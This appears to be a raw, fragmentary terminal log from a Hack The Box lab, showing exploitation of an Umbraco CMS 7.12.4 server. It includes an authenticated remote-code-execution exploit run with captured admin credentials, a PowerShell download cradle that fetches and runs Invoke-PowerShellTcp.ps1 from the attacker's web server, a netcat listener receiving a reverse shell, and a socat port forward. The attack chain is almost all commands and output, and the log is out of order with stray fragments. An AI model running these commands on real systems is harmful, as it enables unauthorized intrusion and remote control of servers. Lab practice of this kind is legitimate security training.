 ┌──(root💀kali)-[/home/…/htb/remote/exploitation/Umbraco-RCE]
└─# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.180] 49795
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
2
└─# cd ../exploitation
┌──(root💀kali)-[/home/kali/htb/remote/exploitation]
└─# cd ../exploitation
┌──(root💀kali)-[/home/kali/htb/remote/exploitation]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [28/Feb/2023 14:31:00] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [28/Feb/2023 14:31:50] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [28/Feb/2023 14:57:09] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
1
version, status, reason = self._read_status()
^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/http/client.py", line 279, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socket.py", line 706, in readinto
return self._sock.recv_into(b)
^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(root💀kali)-[/home/kali/htb/remote/exploitation]
└─# python3 49488.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a "iex(new-obje
ct net.webclient).downloadstring('http://10.10.14.20/Invoke-PowerShellTcp.ps1')"
Traceback (most recent call last):
File "/home/kali/htb/remote/exploitation/49488.py", line 67, in <module>
CMDOUTPUT = soup.find(id="result").getText()
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
AttributeError: 'NoneType' object has no attribute 'getText'
┌──(root💀kali)-[/home/kali/htb/remote/exploitation]
└─# python3 49488.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a "iex(new-obje
ct net.webclient).downloadstring('http://10.10.14.20/Invoke-PowerShellTcp.ps1')"
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root💀kali)-[/home/kali]
└─# socat tcp-listen:135,reuseaddr,fork tcp:10.10.10.180:9999
^C
┌──(root💀kali)-[/home/kali]
└─# searchsploit 49488 130
Exploit Title | Path
Umbraco CMS 7.12.4 - Remote Code Execution (Authenticated) | aspx/webapps/49488.py
Shellcodes: No Results
Papers: No Results
┌──(root💀kali)-[/home/kali]
└─#